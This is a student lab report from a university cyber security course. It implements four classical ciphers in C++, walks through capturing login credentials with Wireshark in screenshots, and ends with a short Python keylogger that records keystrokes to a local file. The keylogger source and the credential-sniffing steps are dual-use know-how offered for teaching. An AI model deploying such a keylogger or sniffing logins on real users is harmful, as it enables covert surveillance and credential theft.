

**Jashore University of Science and Technology**

**Department of Computer Science and Engineering**

**Course Title: Cyber Security and Digital Forensics**

**Laboratory**

**Course Code: CSE - 4208**

A Lab Assignment

On

“Cyber Security and Digital Forensics”

|  |  |
| --- | --- |
| **Submitted to** | **Submitted by** |
| Jubayer Al Mahmud  Lecturer,  Department of Computer Science and Engineering  Jashore University of Science and  Technology | Md Rasel Hossain  Student Id: 180118  4th Year 2nd Semester  Session: 2018-19  Dept. of Computer Science and  Engineering  Jashore University of Science and Technology. |

*Date of Submission: 12/01/2024*

**Contents**

1. Implementation of Caesar Cipher Encryption and Decryption. 3

2. Implementation of Vigenere Cipher Encryption and Decryption. 5

3. Implementation of Autokey Cipher Encryption and Decryption. 9

4. Implementation of Rail Fence Cipher Encryption and Decryption. 15

5. Wireshark Data Capture and Steal login information. 18

6. Record the keyboard strokes using key logger tools. 21

# **Implementation of Caesar Cipher Encryption and Decryption.**

**Introduction**

The Caesar Cipher is a substitution cipher that shifts each letter in the plaintext by a specified number of positions down the alphabet. It's named after Julius Caesar, who reportedly used it for private communication. While relatively simple, it serves as a foundational concept in cryptography.

**Objective**

The primary objective of this lab was to implement the Caesar Cipher algorithm in C++, enabling both encryption and decryption of text messages.

**Algorithm**

* Define a function for encryption and decryption, each taking plaintext and shift value as input.
* Iterate through each character in the plaintext.
* If it's a letter:
* Shift its position in the alphabet by the specified value.
* Wrap around to the beginning if it passes the end of the alphabet.
* Append the shifted character to the ciphertext.
* Otherwise, append the character as is to the ciphertext.

**Code Implementation**

#include<iostream>

#include<string>

using namespace std;

string encrypt(string plaintext, int shift)

{

string ciphertext = "";

for(char& ch: plaintext)

{

if(isalpha(ch))

{

char base = isupper(ch)? 'A':'a';

ch = (ch - base + shift)%26 + base;

}

ciphertext += ch;

}

return ciphertext;

}

string decrypt(string ciphertext, int shift)

{

return encrypt(ciphertext, 26 - shift);

}

int main()

{

string plaintext, encrypted, decrypted;

int shift;

cout<<"Enter the plaintext: "<<endl;

getline(cin, plaintext);

cout<<"Enter the shift value: "<<endl;

cin>> shift;

encrypted = encrypt(plaintext, shift);

cout<<"Encrypted text: "<< encrypted<<endl;

decrypted = decrypt(encrypted, shift);

cout<<"Decrypted text: "<< decrypted<<endl;

return 0;

}

**Output**



**Discussion**

* The Caesar Cipher is relatively weak due to its limited key space.
* It can be easily broken using frequency analysis or brute force techniques.
* It serves as a basic introduction to cryptography and highlights the importance of strong encryption methods for modern security needs.

**Conclusion**

The lab successfully implemented the Caesar Cipher in C++, demonstrating its encryption and decryption capabilities. While not suitable for modern secure communication, it provides a foundation for exploring more advanced cryptographic algorithms.

# **Implementation of Vigenere Cipher Encryption and Decryption.**

**Introduction**

The Vigenere Cipher is a polyalphabetic substitution cipher that improves upon the Caesar Cipher by using a keyword to determine the shift for each letter. This lab aims to guide participants through the implementation of the Vigenere Cipher, explaining its algorithm, and demonstrating the encryption and decryption processes.

**Objective**

The primary objective of this lab was to implement the Vigenere Cipher algorithm in C++, enabling both encryption and decryption of text messages using a keyword.

**Algorithm**

* Define functions for encryption and decryption, taking plaintext, keyword, and mode as input.
* Convert plaintext and keyword to uppercase for consistency.
* Iterate through each character in the plaintext:
* Obtain the corresponding keyword character.
* Determine the shift value based on the keyword character's position in the alphabet.
* Shift the plaintext character by the calculated value.
* Wrap around to the beginning of the alphabet if necessary.
* Append the shifted character to the ciphertext.
* Repeat keyword characters if the plaintext is longer than the keyword.

**Code Implementation**

#include<iostream>

#include<string>

using namespace std;

string encrypt(string plaintext, string key)

{

string ciphertext = "";

int keyLength = key.length();

for(int i=0, j=0; i< plaintext.length(); i++)

{

char currentChar = plaintext[i];

if(isalpha(currentChar))

{

char base = isupper(currentChar)?'A':'a';

char keyChar = key[j % keyLength];

char encryptedChar;

if(base =='A')

{

encryptedChar = ((currentChar - base + keyChar - 'A') % 26) + base;

}

else{

encryptedChar = ((currentChar - base + keyChar - 'a') % 26) + base;

}

ciphertext += encryptedChar;

j++;

}

else

{

ciphertext += currentChar;

}

}

return ciphertext;

}

string decrypt(string ciphertext, string key)

{

string plaintext = "";

int keyLength = key.length();

for(int i=0, j=0; i<ciphertext.length();i++)

{

char currentChar = ciphertext[i];

if(isalpha(currentChar))

{

char base = isupper(currentChar)?'A':'a';

char keyChar = key[j % keyLength];

char decryptedChar;

if(base == 'A')

{

decryptedChar = ((currentChar - base - (keyChar - 'A') + 26) % 26) + base;

}

else{

decryptedChar = ((currentChar - base - (keyChar - 'a') + 26) % 26) + base;

}

plaintext += decryptedChar;

j++;

}

else

{

plaintext += currentChar;

}

}

return plaintext;

}

int main()

{

string plaintext, key,encrypted,decrypted;

cout<<"Enter the plaintext: ";

getline(cin, plaintext);

cout<<"Enter the key: ";

getline(cin, key);

encrypted = encrypt(plaintext, key);

cout<<"Encrypted text: "<<encrypted<<endl;

decrypted = decrypt(encrypted, key);

cout<<"Decrypted text: "<<decrypted<<endl;

return 0;

}

**Output**



**Discussion**

* The Vigenere Cipher is more secure than the Caesar Cipher due to its variable shifts.
* It resists simple frequency analysis attacks.
* However, it can be broken using techniques like Kasiski examination and Friedman's test.
* It highlights the importance of key length and complexity in encryption.

**Conclusion**

The lab successfully implemented the Vigenere Cipher in C++, demonstrating its encryption and decryption capabilities. While more secure than the Caesar Cipher, it's still vulnerable to advanced cryptanalysis. It serves as a stepping stone towards understanding modern cryptographic algorithms.

# **Implementation of Autokey Cipher Encryption and Decryption.**

**Introduction**

The Autokey Cipher is a polyalphabetic substitution cipher that uses a keyword combined with the plaintext itself as the key for encryption. This lab aims to guide participants through the implementation of the Autokey Cipher, explaining its algorithm, and demonstrating the encryption and decryption processes.

**Objective**

The primary objective of this lab was to implement the Autokey Cipher algorithm in C++, enabling both encryption and decryption of text messages using an initial key.

**Algorithm**

* Define functions for encryption and decryption, taking plaintext, initial key, and mode as input.
* Convert plaintext and key to uppercase for consistency.
* Iterate through each character in the plaintext:
* Obtain the corresponding key character.
* If it's the first character, use the initial key.
* Otherwise, use the previously encrypted character as the key character.
* Determine the shift value based on the key character's position in the alphabet.
* Shift the plaintext character by the calculated value.
* Wrap around to the beginning of the alphabet if necessary.
* Append the shifted character to the ciphertext and update the key.

**Code Implementation**

#include<iostream>

#include<string>

using namespace std;

string encrypt(string plaintext, string key)

{

string ciphertext = "";

int keyLength = key.length();

for(int i=0, j=0; i< plaintext.length();i++)

{

char currentChar = plaintext[i];

if(isalpha(currentChar))

{

char base = isupper(currentChar)?'A':'a';

char keyChar, encryptedChar;

if(j<keyLength)

keyChar = key[j++];

else

keyChar = plaintext[i - keyLength];

if(base == 'A'){

encryptedChar = ((currentChar - base + keyChar - 'A') % 26) + base;

}

else{

encryptedChar = ((currentChar - base + keyChar - 'a') % 26) + base;

}

ciphertext += encryptedChar;

}

else{

ciphertext += currentChar;

}

}

return ciphertext;

}

string decrypt(string ciphertext, string key)

{

string decryptedText = "";

int keyLength = key.length();

for(int i=0,j=0; i< ciphertext.length();i++)

{

char currentChar = ciphertext[i];

if(isalpha(currentChar))

{

char base = isupper(currentChar)?'A':'a';

char keyChar, decryptedChar;

if(j<keyLength)

keyChar = key[j++];

else

keyChar = decryptedText[i - keyLength];

if(base == 'A'){

decryptedChar = ((currentChar - base - (keyChar - 'A') + 26) % 26) + base;

}

else{

decryptedChar = ((currentChar - base - (keyChar - 'a') + 26) % 26) + base;

}

decryptedText += decryptedChar;

}

else{

decryptedText += currentChar;

}

}

return decryptedText;

}

int main()

{

string plaintext, key, encrypted, decrypted;

cout<<"Enter the plaintext: ";

getline(cin, plaintext);

cout<<"Enter the key: ";

getline(cin, key);

encrypted = encrypt(plaintext, key);

cout<<"Encrypted text: "<<encrypted<<endl;

decrypted = decrypt(encrypted, key);

cout<<"Decrypted text: "<<decrypted<<endl;

return 0;

}

**Output**



**Discussion**

* The Autokey Cipher is more secure than the Vigenère Cipher due to its dynamic key generation.
* It resists frequency analysis attacks more effectively.
* However, it's still vulnerable to advanced cryptanalysis techniques like the Friedman test.
* It highlights the importance of key management and the limitations of classical ciphers.

**Conclusion**

The lab successfully implemented the Autokey Cipher in C++, demonstrating its encryption and decryption capabilities. While more secure than the Vigenère Cipher, it's not unbreakable. It serves as an example of the evolution of cryptographic techniques and the importance of modern algorithms for secure communication.

# **Implementation of Rail Fence Cipher Encryption and Decryption.**

**Introduction**

The Rail Fence Cipher is a transposition cipher that rearranges the characters of a plaintext by writing it in a zigzag pattern across a set number of "rails" or lines. This lab aims to guide participants through the implementation of the Rail Fence Cipher, explaining its algorithm, and demonstrating the encryption and decryption processes.

**Objective**

The primary objective of this lab was to implement the Rail Fence Cipher algorithm in C++, enabling both encryption and decryption of text messages using a specified number of rails.

**Algorithm**

* Define functions for encryption and decryption, taking plaintext and the number of rails as input.
* Create an empty list of lists (rails) to hold the ciphertext.
* Iterate through the plaintext characters:
* Move down a rail for each character, wrapping back to the top rail when reaching the bottom.
* Place the character in the corresponding position on the current rail.
* Read the ciphertext by traversing the rails from top to bottom, left to right.

**Code Implementation**

#include <iostream>

#include <string>

using namespace std;

string encryptRailFence(string plaintext, int rails) {

string ciphertext = "";

int length = plaintext.length();

for (int i = 0; i < rails; ++i) {

for (int j = i; j < length; j += rails * 2 - 2) {

ciphertext += plaintext[j];

if (i > 0 && i < rails - 1 && j + (rails - i - 1) * 2 < length) {

ciphertext += plaintext[j + (rails - i - 1) * 2];

}

}

}

return ciphertext;

}

string decryptRailFence(string ciphertext, int rails) {

string decryptedText(ciphertext.length(), ' ');

int length = ciphertext.length();

int index = 0;

for (int i = 0; i < rails; ++i) {

for (int j = i; j < length; j += rails * 2 - 2) {

decryptedText[j] = ciphertext[index++];

if (i > 0 && i < rails - 1 && j + (rails - i - 1) * 2 < length) {

decryptedText[j + (rails - i - 1) * 2] = ciphertext[index++];

}

}

}

return decryptedText;

}

int main() {

string plaintext, encrypted, decrypted;

int rails;

cout << "Enter the plaintext: ";

getline(cin, plaintext);

cout << "Enter the number of rails: ";

cin >> rails;

encrypted = encryptRailFence(plaintext, rails);

cout << "Encrypted Text: " << encrypted << endl;

decrypted = decryptRailFence(encrypted, rails);

cout << "Decrypted Text: " << decrypted << endl;

return 0;

}

**Output**



**Discussion**

* The Rail Fence Cipher is relatively weak compared to modern ciphers.
* It can be broken using frequency analysis and pattern recognition techniques.
* Its strength depends on the number of rails and message length.
* It serves as an example of classical cryptography and highlights the need for more complex algorithms.

**Conclusion**

The lab successfully implemented the Rail Fence Cipher in C++, demonstrating its encryption and decryption capabilities. While not secure for modern communications, it provides insights into the evolution of cryptography and the importance of strong algorithms.

# **Wireshark Data Capture and Steal login information.**

**Introduction**

Wireshark is a powerful tool for capturing and analyzing network traffic. It allows users to observe the details of communication exchanges between devices on a network, including protocols used, IP addresses, application data, and more. Network traffic capture and analysis are valuable for various purposes, including troubleshooting network issues, detecting security vulnerabilities, monitoring network activity, and investigating network performance.

**Objective**

The main objectives of this lab were:

* Learn how to set up and configure Wireshark for capturing network traffic.
* Capture live network traffic on a specified interface.
* Analyze captured packets using Wireshark's features.
* Export the captured data for further analysis or documentation.

**Equipment and Software**

* Wireshark software installed on a computer.
* A computer connected to a network.

**Methodology**

Step – 1: Installing Wireshark

Ensure Wireshark is installed on the computer used for data capture.

Step – 2: Launching Wireshark

Open Wireshark and select the network interface to capture data from. And connect to the network.



Fig-1: Launching Wireshark and connect to the network

Step – 3: Starting Capture

Initiate the packet capture by clicking the "Start" button in Wireshark.



Fig-2: Starting Capture

Step – 4: Give the login details



Fig-3: User Login

Step – 5: Filtering site



Fig-4: Filtering the site

Step – 6: Desired website



Fig-5: Desired website

Step – 7: Steal Login Information



Fig-6: Steal login information

**Results**

Wireshark captures a variety of packets, including those related to HTTP, DNS, and other protocols. Analyzing the captured data helps identify network issues or irregularities.

**Discussion**

Capturing network traffic with Wireshark offers valuable insights into network behavior. It can be used for troubleshooting network issues, detecting security vulnerabilities, monitoring network performance, and investigating network attacks. However, it is crucial to ensure ethical considerations and respect for privacy when capturing and analyzing network traffic.

**Conclusion**

This lab explored the basic functionalities of Wireshark for capturing and analyzing network traffic. Understanding the captured data opens doors to various potential applications in network troubleshooting, security analysis, and performance monitoring. While limitations exist, Wireshark remains a powerful tool for gaining valuable insights into the often-invisible world of network communication.

# **Record the keyboard strokes using key logger tools.**

**Introduction**

Key loggers are implanted on a machine to intentionally monitor the user activity by logging keystrokes and eventually delivering them to a third party. While they are seldom used for legitimate purposes key loggers are often maliciously exploited by attackers to steal confidential information. Many credit card numbers and passwords have been stolen using key loggers which make them one of the most dangerous types of spyware known to date.

Key loggers can be implemented as tiny hardware devices or more conveniently in software. Software-based key loggers can be further classified based on the privileges they require to execute like privileged key logger with full privileges in kernel space and unprivileged key logger without any privileges in user space.

**Objective**

Keyloggers are built for the act of keystroke logging — creating records of everything you type on a computer or mobile keyboard. These are used to quietly monitor your computer activity while you use your devices as normal. Keyloggers are used for legitimate purposes like feedback for software development but can be misused by criminals to steal your data.

**Hardware Keylogger**

Hardware keyloggers are physical components built-in or connected to your device. Some hardware methods may be able to track keystrokes without even being connected to your device. For brevity, we’ll include the keyloggers you are most likely to fend against:

Keyboard hardware keyloggers can be placed in line with your keyboard’s connection cable or built into the keyboard itself. This is the most direct form of interception of your typing signals.

Hidden camera keyloggers may be placed in public spaces like libraries to visually track keystrokes.

USB disk-loaded keyloggers can be a physical Trojan horse that delivers the keystroke logger malware once connected to your device.

**Code Implementation**

from pynput import keyboard

def keyPressed(key):

print(str(key))

with open("keyfile.txt", 'a') as logKey:

try:

char = key.char

logKey.write(char)

except:

print("Error getting char")

if __name__ == "__main__":

listener = keyboard.Listener(on_press=keyPressed)

listener.start()

input()

**Output**



Fig-7: Keylogger output



Fig-8: Keylogger text file

**Conclusion**

Keyloggers are marketed as legitimate software and most of them can be used to steal personal user data. At present, Keyloggers are used in combination with phishing and social engineering to commit cyber fraud.